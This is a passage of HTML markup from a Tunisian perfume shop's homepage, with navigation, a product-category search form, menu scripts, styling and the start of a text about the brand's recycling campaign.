				            	<a href="https://www.maisondesenteurs.tn/module/appagebuilder/appagebuilderhome" class="dropdown-item">
				            		<img src="/img/l/1.jpg" alt="Français" width="16" height="11" />
				            	</a>
				          	</li>
				        					</ul>
				</div>
				<div class="currency-selector">
					<span>Devise:</span>
					<ul class="link">
										        	<li  class="current" >
				          		<a title="Dinar tunisien" rel="nofollow" href="https://www.maisondesenteurs.tn/module/appagebuilder/appagebuilderhome?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">TND</a>
				        	</li>
				      						</ul>
				</div>
			</div>
			<div class="col-xs-6">
									<div class="useinfo-selector">
						<ul class="user-info">
												<li>
						  <a
							class="signin leo-quicklogin"
					        data-enable-sociallogin="enable"
					        data-type="popup"
					        data-layout="login"
					        href="javascript:void(0)"
							title="Log in to your customer account"
							rel="nofollow"
						  >
						  	<i class="material-icons">&#xE88D;</i>
							<span>Connexion</span>
						  </a>
						</li>
												<li>
						<a
						  class="myacount"
						  href="https://www.maisondesenteurs.tn/mon-compte"
						  title="Mon compte"
						  rel="nofollow"
						>
							<i class="material-icons">&#xE8A6;</i>
						  <span>Mon compte</span>
						</a>
						</li>
						<li>
						<a
						  class="checkout"
			          href="//www.maisondesenteurs.tn/panier?action=show"
						  title="Déconnexion"
						  rel="nofollow"
						>
						  <i class="material-icons">&#xE890;</i>
						  <span>Déconnexion</span>
						</a>
						</li>
						<li>
				      <a
				        class="ap-btn-wishlist dropdown-item"
				        href="https://www.maisondesenteurs.tn/listedesouhaits"
				        title="Liste de souhaits"
				        rel="nofollow"
				      >
				      	<i class="material-icons">&#xE87E;</i>
				        <span>Liste de souhaits</span>
						<span class="ap-total-wishlist ap-total"></span>
				      </a>
				    </li>
					<li>
				      <a
				        class="ap-btn-compare dropdown-item"
				        href="//www.maisondesenteurs.tn/module/leofeature/productscompare"
				        title="Comparer"
				        rel="nofollow"
				      >
				      	<i class="material-icons">&#xE3B9;</i>
				        <span>Comparer</span>
						<span class="ap-total-compare ap-total"></span>
				      </a>
				    </li>
						</ul>
					</div>
						</div>
		</div>
		
	</div>
</div>

<!-- /Block languages module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Chercher</h4>
	<form method="get" action="https://www.maisondesenteurs.tn/index.php?controller=productsearch" id="leosearchtopbox">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
                <input type="hidden" name="leoproductsearch_static_token" value="698724254d392fab1aa9a59996950fb8"/>
		    	<label>Recherche de produits:</label>
		<div class="block_content clearfix leoproductsearch-content">		
			<div class="list-cate-wrapper">
				<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
				<a id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span>Toutes catégories</span>
					<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
				</a>
				<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
					<a href="#" data-cate-id="" data-cate-name="Toutes catégories" class="cate-item active" >Toutes catégories</a>				
					<a href="#" data-cate-id="2" data-cate-name="Accueil" class="cate-item cate-level-1" >Accueil</a>
					
  <a href="#" data-cate-id="10" data-cate-name="Histoires olfactives" class="cate-item cate-level-2" >--Histoires olfactives</a>
  <a href="#" data-cate-id="11" data-cate-name="Histoires de Jasmin" class="cate-item cate-level-3" >---Histoires de Jasmin</a>
  <a href="#" data-cate-id="19" data-cate-name="Parfum" class="cate-item cate-level-4" >----Parfum</a>
  <a href="#" data-cate-id="20" data-cate-name="Savon" class="cate-item cate-level-4" >----Savon</a>
  <a href="#" data-cate-id="21" data-cate-name="Soin" class="cate-item cate-level-4" >----Soin</a>
  <a href="#" data-cate-id="22" data-cate-name="Maison Parfumée" class="cate-item cate-level-4" >----Maison Parfumée</a>
  <a href="#" data-cate-id="13" data-cate-name="Histoires de Fleur d’Oranger" class="cate-item cate-level-3" >---Histoires de Fleur d’Oranger</a>
  <a href="#" data-cate-id="27" data-cate-name="Parfum" class="cate-item cate-level-4" >----Parfum</a>
  <a href="#" data-cate-id="28" data-cate-name="Savon" class="cate-item cate-level-4" >----Savon</a>
  <a href="#" data-cate-id="29" data-cate-name="Soin" class="cate-item cate-level-4" >----Soin</a>
  <a href="#" data-cate-id="30" data-cate-name="Maison Parfumée" class="cate-item cate-level-4" >----Maison Parfumée</a>
  <a href="#" data-cate-id="12" data-cate-name="Histoires de Rose" class="cate-item cate-level-3" >---Histoires de Rose</a>
  <a href="#" data-cate-id="23" data-cate-name="Parfum" class="cate-item cate-level-4" >----Parfum</a>
  <a href="#" data-cate-id="24" data-cate-name="Savon" class="cate-item cate-level-4" >----Savon</a>
  <a href="#" data-cate-id="25" data-cate-name="Soin" class="cate-item cate-level-4" >----Soin</a>
  <a href="#" data-cate-id="26" data-cate-name="Maison Parfumée" class="cate-item cate-level-4" >----Maison Parfumée</a>
  <a href="#" data-cate-id="14" data-cate-name="Les carnets de voyage" class="cate-item cate-level-2" >--Les carnets de voyage</a>
  <a href="#" data-cate-id="31" data-cate-name="Parfum" class="cate-item cate-level-3" >---Parfum</a>
  <a href="#" data-cate-id="32" data-cate-name="Savon" class="cate-item cate-level-3" >---Savon</a>
  <a href="#" data-cate-id="97" data-cate-name="Savon Liquide" class="cate-item cate-level-3" >---Savon Liquide</a>
  <a href="#" data-cate-id="33" data-cate-name="Soin" class="cate-item cate-level-3" >---Soin</a>
  <a href="#" data-cate-id="34" data-cate-name="Maison Parfumée" class="cate-item cate-level-3" >---Maison Parfumée</a>
  <a href="#" data-cate-id="102" data-cate-name="Collection Nomade" class="cate-item cate-level-3" >---Collection Nomade</a>
  <a href="#" data-cate-id="93" data-cate-name="Merveilles Du Monde" class="cate-item cate-level-3" >---Merveilles Du Monde</a>
  <a href="#" data-cate-id="94" data-cate-name="Soin" class="cate-item cate-level-4" >----Soin</a>
  <a href="#" data-cate-id="95" data-cate-name="Parfum" class="cate-item cate-level-4" >----Parfum</a>
  <a href="#" data-cate-id="96" data-cate-name="Coffret" class="cate-item cate-level-4" >----Coffret</a>
  <a href="#" data-cate-id="99" data-cate-name="Merveilles Du Monde homme" class="cate-item cate-level-3" >---Merveilles Du Monde homme</a>
  <a href="#" data-cate-id="15" data-cate-name="L&#039;eau de Cologne" class="cate-item cate-level-2" >--L&#039;eau de Cologne</a>
  <a href="#" data-cate-id="16" data-cate-name="Les purs et essentiels" class="cate-item cate-level-2" >--Les purs et essentiels</a>
  <a href="#" data-cate-id="35" data-cate-name="Huiles Végétales" class="cate-item cate-level-3" >---Huiles Végétales</a>
  <a href="#" data-cate-id="37" data-cate-name="Hydrolats" class="cate-item cate-level-3" >---Hydrolats</a>
  <a href="#" data-cate-id="38" data-cate-name="Beurres" class="cate-item cate-level-3" >---Beurres</a>
  <a href="#" data-cate-id="65" data-cate-name="Gel désinfectant hydro-alcoolique" class="cate-item cate-level-3" >---Gel désinfectant hydro-alcoolique</a>
  <a href="#" data-cate-id="17" data-cate-name="Les rituels" class="cate-item cate-level-2" >--Les rituels</a>
  <a href="#" data-cate-id="39" data-cate-name="Rituel Du Matin" class="cate-item cate-level-3" >---Rituel Du Matin</a>
  <a href="#" data-cate-id="40" data-cate-name="Rituel Hammam" class="cate-item cate-level-3" >---Rituel Hammam</a>
  <a href="#" data-cate-id="41" data-cate-name="Rituel Du Soir" class="cate-item cate-level-3" >---Rituel Du Soir</a>
  <a href="#" data-cate-id="42" data-cate-name="Accessoires" class="cate-item cate-level-3" >---Accessoires</a>
  <a href="#" data-cate-id="89" data-cate-name="L’or de Zelfan" class="cate-item cate-level-3" >---L’or de Zelfan</a>
  <a href="#" data-cate-id="18" data-cate-name="La gamme Homme" class="cate-item cate-level-2" >--La gamme Homme</a>
  <a href="#" data-cate-id="70" data-cate-name="Destination Méditerranée" class="cate-item cate-level-3" >---Destination Méditerranée</a>
  <a href="#" data-cate-id="71" data-cate-name="Parfums" class="cate-item cate-level-3" >---Parfums</a>
  <a href="#" data-cate-id="72" data-cate-name="Soins" class="cate-item cate-level-3" >---Soins</a>
  <a href="#" data-cate-id="43" data-cate-name="Cadeaux" class="cate-item cate-level-2" >--Cadeaux</a>
  <a href="#" data-cate-id="86" data-cate-name="Coffret" class="cate-item cate-level-3" >---Coffret</a>
  <a href="#" data-cate-id="87" data-cate-name="Accessoires" class="cate-item cate-level-3" >---Accessoires</a>
  <a href="#" data-cate-id="44" data-cate-name="Parfum" class="cate-item cate-level-2" >--Parfum</a>
  <a href="#" data-cate-id="45" data-cate-name="Eau de toilette" class="cate-item cate-level-3" >---Eau de toilette</a>
  <a href="#" data-cate-id="46" data-cate-name="Eau de parfum" class="cate-item cate-level-3" >---Eau de parfum</a>
  <a href="#" data-cate-id="47" data-cate-name="Eau de Cologne" class="cate-item cate-level-3" >---Eau de Cologne</a>
  <a href="#" data-cate-id="48" data-cate-name="Body Mist" class="cate-item cate-level-3" >---Body Mist</a>
  <a href="#" data-cate-id="49" data-cate-name="Savon" class="cate-item cate-level-2" >--Savon</a>
  <a href="#" data-cate-id="50" data-cate-name="Savon Argan" class="cate-item cate-level-3" >---Savon Argan</a>
  <a href="#" data-cate-id="51" data-cate-name="Savon gommant" class="cate-item cate-level-3" >---Savon gommant</a>
  <a href="#" data-cate-id="52" data-cate-name="Savon 100 Gr" class="cate-item cate-level-3" >---Savon 100 Gr</a>
  <a href="#" data-cate-id="66" data-cate-name="Savon Fleur" class="cate-item cate-level-3" >---Savon Fleur</a>
  <a href="#" data-cate-id="67" data-cate-name="Savon Poisson" class="cate-item cate-level-3" >---Savon Poisson</a>
  <a href="#" data-cate-id="68" data-cate-name="Savon Machmoum" class="cate-item cate-level-3" >---Savon Machmoum</a>
  <a href="#" data-cate-id="98" data-cate-name="Savon Liquide" class="cate-item cate-level-3" >---Savon Liquide</a>
  <a href="#" data-cate-id="53" data-cate-name="Soin" class="cate-item cate-level-2" >--Soin</a>
  <a href="#" data-cate-id="54" data-cate-name="Soin corps" class="cate-item cate-level-3" >---Soin corps</a>
  <a href="#" data-cate-id="55" data-cate-name="Soin visage" class="cate-item cate-level-3" >---Soin visage</a>
  <a href="#" data-cate-id="56" data-cate-name="Soin mains" class="cate-item cate-level-3" >---Soin mains</a>
  <a href="#" data-cate-id="57" data-cate-name="Maison Parfumée" class="cate-item cate-level-2" >--Maison Parfumée</a>
  <a href="#" data-cate-id="58" data-cate-name="Parfum d’ambiance" class="cate-item cate-level-3" >---Parfum d’ambiance</a>
  <a href="#" data-cate-id="59" data-cate-name="Extrait de parfum" class="cate-item cate-level-3" >---Extrait de parfum</a>
  <a href="#" data-cate-id="60" data-cate-name="Brûle parfum" class="cate-item cate-level-3" >---Brûle parfum</a>
  <a href="#" data-cate-id="61" data-cate-name="Bougie parfumée" class="cate-item cate-level-3" >---Bougie parfumée</a>
  <a href="#" data-cate-id="104" data-cate-name="Parfums d’intérieur" class="cate-item cate-level-3" >---Parfums d’intérieur</a>
  <a href="#" data-cate-id="69" data-cate-name="Promo" class="cate-item cate-level-2" >--Promo</a>
  <a href="#" data-cate-id="90" data-cate-name="PROMO 10%" class="cate-item cate-level-3" >---PROMO 10%</a>
  <a href="#" data-cate-id="91" data-cate-name="PROMO 15%" class="cate-item cate-level-3" >---PROMO 15%</a>
  <a href="#" data-cate-id="92" data-cate-name="PROMO 20%" class="cate-item cate-level-3" >---PROMO 20%</a>
  <a href="#" data-cate-id="76" data-cate-name="Les indispensables de l’été" class="cate-item cate-level-2" >--Les indispensables de l’été</a>
  <a href="#" data-cate-id="80" data-cate-name="Gel Douche" class="cate-item cate-level-3" >---Gel Douche</a>
  <a href="#" data-cate-id="81" data-cate-name="Body Mist" class="cate-item cate-level-3" >---Body Mist</a>
  <a href="#" data-cate-id="82" data-cate-name="Body Butter" class="cate-item cate-level-3" >---Body Butter</a>
  <a href="#" data-cate-id="83" data-cate-name="Huile Sèche" class="cate-item cate-level-3" >---Huile Sèche</a>
  <a href="#" data-cate-id="62" data-cate-name="Accessoires" class="cate-item cate-level-2" >--Accessoires</a>
  
				</div>
			</div>
			<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Chercher"/>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block icones_header ApRawHtml">
	                    <!--<a href="https://www.maisondesenteurs.tn/magasins" >        <i class="icon-Ico_Located"></i>    </a>-->    	</div>
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div id="menu_dektop"    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_6583459660575903" class="ApMegamenu">
				<nav data-megamenu-id="6583459660575903" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-6583459660575903">
					<span class="sr-only">Basculer la navigation</span>
					&#9776;
					<!--
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					-->
				</button>
			</div>
			<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-6583459660575903"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="url" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/#" target="_self"><span class="menu-title">Nos gammes</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/10-histoires-olfactives" target="_self"><span class="menu-title">Histoires olfactives</span></a></li><li data-menu-type="url" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/./les-carnets-de-voyage.html" target="_self"><span class="menu-title">Carnet de Voyages</span></a></li><li data-menu-type="url" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/./les-purs-et-essentiels.html" target="_self"><span class="menu-title">Purs et Essentiels</span></a></li><li data-menu-type="url" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/./les-rituels.html" target="_self"><span class="menu-title">Rituels</span></a></li><li data-menu-type="url" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/./gamme-homme.html" target="_self"><span class="menu-title">Homme</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/76-les-indispensables-de-lete" target="_self"><span class="menu-title">Les indispensables de l’été</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/44-parfum" target="_self"><span class="menu-title">Parfum</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/45-eau-de-toilette" target="_self"><span class="menu-title">Eau de toilette</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/46-eau-de-parfum" target="_self"><span class="menu-title">Eau de parfum</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/47-eau-de-cologne" target="_self"><span class="menu-title">Eau de Cologne</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/48-body-mist" target="_self"><span class="menu-title">Body Mist</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/49-savon" target="_self"><span class="menu-title">Savon</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/50-savon-argan" target="_self"><span class="menu-title">Savon argan</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/51-savon-gommant" target="_self"><span class="menu-title">Savon gommant</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/52-savon-100-gr" target="_self"><span class="menu-title">Savon 100 gr</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/52-savon-100-gr" target="_self"><span class="menu-title">Savon Fleur</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/67-savon-poisson" target="_self"><span class="menu-title">Savon Poisson</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/68-savon-machmoum" target="_self"><span class="menu-title">Savon Machmoum</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/98-savon-liquide" target="_self"><span class="menu-title">Savon Liquide</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/53-soin" target="_self"><span class="menu-title">Soin</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/54-soin-corps" target="_self"><span class="menu-title">Soin corps</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/55-soin-visage" target="_self"><span class="menu-title">Soin visage</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/57-maison-parfumee" target="_self"><span class="menu-title">Maison parfumée</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/58-parfum-dambiance" target="_self"><span class="menu-title">Parfum d’ambiance</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/59-extrait-de-parfum" target="_self"><span class="menu-title">Extrait de parfum</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/60-brule-parfum" target="_self"><span class="menu-title">Brûle parfum</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/61-bougie-parfumee" target="_self"><span class="menu-title">Bougie parfumée</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/104-parfums-dinterieur" target="_self"><span class="menu-title">Parfums d’intérieur</span></a></li><li data-menu-type="url" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/./gamme-home-premium-2.html" target="_self"><span class="menu-title">Gamme Home Premium</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/43-cadeaux" target="_self"><span class="menu-title">Cadeaux</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/87-accessoires" target="_self"><span class="menu-title">Accessoires</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/86-coffret" target="_self"><span class="menu-title">Coffret</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.maisondesenteurs.tn/18-la-gamme-homme" target="_self"><span class="menu-title">Homme</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/71-parfums" target="_self"><span class="menu-title">Parfums</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://www.maisondesenteurs.tn/72-soins" target="_self"><span class="menu-title">Soins</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="url" class="nav-item   " ><a href="https://www.maisondesenteurs.tn/la-marque.html" target="_self" class="nav-link has-category"><span class="menu-title">La marque</span></a></li></ul></div>
	</nav>
	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = '6583459660575903';
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script>
	</div>

    </div>            </div>
    </div>
                  </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="1" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.maisondesenteurs.tn/">
              <span itemprop="name">Accueil</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
        
          
  </ol>
</nav>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
    

  <section id="main">

    
      
    

    
      <section id="content" class="page-home">
        

        
          
            <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_9023382125539700"        class="row box-imgbackground ST_bg_image_marque ApRow  has-bg bg-fullwidth"
	        data-bg=" url(/themes/at_auros/assets/img/modules/appagebuilder/images/banniere_maisonengage.jpg) no-repeat center center; background-size: contain"                style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <style>body#index section#wrapper{padding: 0 180px 0 180px;}#form_9023382125539700 {height: 460px;    display: flex;    align-items: center;}#form_4818929311892317{height: 460px;    display: flex;    align-items: center;}.page-home .ApColumn .title_block {    text-align: left;    font-size: 32px;    line-height: 42px;    letter-spacing: 0.8px;}.ST_bloc_text-1 h1,.titre_news{      text-align: left;     font-size: 24px;    text-transform: uppercase;    letter-spacing: 1px;    font-weight: 600;    line-height: 34px;    margin-bottom: 80px;    color: #8d7249;    font-family: 'Campton' !important;}.ST_bloc_text-1 p, .ST_bloc_text-2 p{  color: #000;    line-height: 24px;    text-align: justify;}.ST_bloc_text-1,.ST_bloc_text-2 {padding:0;}.ST_bloc_text-1.bloc2 {padding-left: 20px;}.ST_bloc3_title h1 {    margin-bottom: 0;    margin-top: 59px;}.ST_bloc3_title.title1_bloc2 h1{        margin-top: 0px;}.ST_bloc3_title h1:after {    margin-top: 29px;    content: "";    width: 178px;    height: 2px;    background-color: #8d7249;    display: block;}.ST_bloc_text-2 {    padding-left: 20px;}.ST_group1 {padding-top: 110px;}.ST_group1 p {    margin-bottom: 70px;}.ST_img_bloc2 img {    padding-right: 0;   max-width: 525px!important;}.ST_img_bloc3 img, .ST_bloc_text-2 img  {    padding-left: 0;   max-width: 525px!important;}.bloc-2 {    margin-bottom: 117px;}.bloc-3 {    margin-bottom: 123px;}.ST_paragraphe1{padding-right: 66.5px;padding-left: 20px;}.ST_paragraphe2 {    padding-right: 20px;    padding-left: 66.5px;}.ST_bloc3_title {padding-left: 0px;}.ST_paragraphe3  p {    padding-left: 0px;    padding-right: 66px;    margin-top: 30px;}.ST_title_bar.ST_bloc_text-1 h1 {margin-bottom:0;}.ST_title_bar.ST_bloc_text-1 h1:after {    margin-top: 38px;    content: "";    width: 300px;    height: 4px;    background-color: #8d7249;    display: block;}.ST_title_bar.ST_bloc_text-1 h1 {    margin-left: -181px;    margin-top: 90px;}.news_bloc1,.news_bloc2{padding:0px;}.news_bloc2 h1{    margin-top: 30px;    margin-bottom: 18px;}div#newslettre_my-maison p:not(.alert), div#newslettre_my-maison h3 {    display: none;}div#newslettre_my-maison .block_newsletter .input-wrapper input {    width: 28%;}div#newslettre_my-maison .block_newsletter .input-wrapper button,div#newslettre_my-maison .block_newsletter .input-wrapper input{        border-color: #000000;}div#newslettre_my-maison .alert{margin:0;}div#newslettre_my-maison .block_newsletter .input-wrapper button {    width: 15%;} #form_4818929311892317{   display: flex;    align-items: center;}.box-imgbackground {padding:0;}@media (max-width: 1500px) {.ST_bloc_text-1 {    padding-left: 40px;}.ST_bloc3_title h1 {    margin-top: 0;}}@media (max-width: 1500px) and (min-width: 890px){    #form_4818929311892317 .block.ApRawHtml {        width: 45% !important;    }}@media (max-width: 1200px) {body#index section#wrapper {    padding: 0;}.ST_paragraphe2 {    padding-left: 0px;padding-right: 66.5px;}.ST_bloc_text-2 {    padding-left: 20px;   margin-top: 59px;}.ST_img_bloc3 img {    margin-top: 0;    padding-right: 0;}.ST_bloc_text-1 h1 {    font-size: 20px;    line-height: 27px;margin-bottom: 0;}.ST_group1 {    padding-top: 50px;}.ST_bloc_text-1 {padding-left:20px;}.bloc-3 {    margin-bottom: 59px;}#STempty {width:40%;}#newslettre_my-maison{ width: 100%;}   }@media (max-width: 1000px) {      .ST_title_bar.ST_bloc_text-1 h1 {         margin-left: 0;         margin-top: 50px;      }    .ST_group1 {         padding-top: 50px;     }   .ST_bloc_text-1 h1 {       margin-bottom: 50px;   }.ST_group1 p {    margin-bottom: 50px;}   .bloc-2 {       margin-bottom: 60px;    }.bg-fullwidth:before{padding: 0 300px;margin-left: -300px;}#form_9023382125539700{height: 300px;}}@media (max-width: 887px) {#form_4818929311892317:before {    background-position-x: right  !important;}}@media (max-width: 768px) {     .ST_title_bar.ST_bloc_text-1 h1 {          margin-left: 0;        margin-top: 52px;      }   .ST_title_bar.ST_bloc_text-1 h1:after {       width: 193px;  }}@media (max-width: 575px){  .box-imgbackground.ST_bg_image_marque {    padding: 139px 0px 50px 0px;   }}@media (max-width: 575px) {#STempty {    width: 0;}div#newslettre_my-maison .block_newsletter .input-wrapper input {    width: 100%;}div#newslettre_my-maison .block_newsletter .input-wrapper button {    width: 100%;}}</style>    	</div>
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row  ST_group1 ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ST_bloc_text-1 ApRawHtml">
	                    <h1 style="margin-bottom:20px;">Aujourd’hui et plus que jamais, Maison de Senteurs s’engage et lance Maison de Senteurs se met au vert. Une campagne d’ordre écologique dont l’objectif est de donner une seconde vie aux contenants usés.</h1> <p style="font-size:18px; ">Maison de Senteurs fête ses 20 ans d’existence. Des années durant lesquelles elle ne cesse d’innover pour offrir un voyage sensoriel hors du commun à ses clients.  <br> <br>Maison engagée, la marque tient à s’investir dans la cause environnementale afin de protéger la planète. </p>    	</div>
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row  ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                                        </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row bloc-3 ApRow  has-bg bg-boxed"
	        data-bg=" no-repeat"                style="background: no-repeat;"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ST_bloc_text-2 ApColumn "
	    >
